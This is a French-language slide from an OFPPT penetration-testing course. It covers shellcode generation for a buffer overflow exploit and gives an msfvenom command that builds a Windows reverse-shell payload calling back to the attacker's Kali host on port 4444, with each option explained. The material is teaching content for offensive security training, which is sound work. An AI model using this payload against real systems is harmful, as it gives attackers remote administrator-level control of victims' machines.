 185
Copyright - Tout droit réservé - OFPPT
PARTIE
3
01 – Exploiter les vulnérabilités identifiées
Gestion des exploits (buffer overflow exploits)
• Maintenant, nous pouvons rassembler toutes les informations que nous avons recueillies pour générer un shellcode malveillant. Le shellcode dira à la machine victime
de répondre à notre machine. En utilisant msfvenom, nous pouvons fournir la syntaxe suivante :
msfvenom -p windows/shell_reverse_tcp LHOST=IP.address.Kali LPORT=4444 EXITFUNC=thread -f c -a x86 –platform windows -b "x00”
• Avant de générer le shellcode, comprenons la commande. Nous utilisons msfvenom, pour générer un shellcode malveillant que nous injecterons dans la machine de
notre victime via l'attaque par buffer overflow. Notre EIP pointera vers JMP ESP, qui exécutera notre shellcode malveillant et nous donnera un accès en administrateur
(espérons-le car l’application vulnérable est exécutée en tant qu’administrateur). Chaque option signifie ce qui suit :
✓ -p est pour la charge utile. Nous utilisons une charge utile de shell inverse Windows non échelonnée.
✓ LHOST est l'adresse IP de l'ATTAQUANT.
✓ LPORT est le port de choix de l'ATTAQUANT. Ici, j'utilise 4444.
✓ EXITFUNC=thread ajoute de la stabilité à notre charge utile.
✓ -f correspond au type de fichier. Nous allons générer ici un type de fichier C.
✓ -a est pour l'architecture. La machine que nous attaquons est x86.
✓ –platform correspond au type de système d'exploitation. Nous attaquons une machine Windows.
✓ -b est pour les mauvais caractères. N'oubliez pas que le seul mauvais caractère que nous avons est l'octet nul, x00.
Exemple de développement d’exploit Buffer overflow : Générer le shellcode
 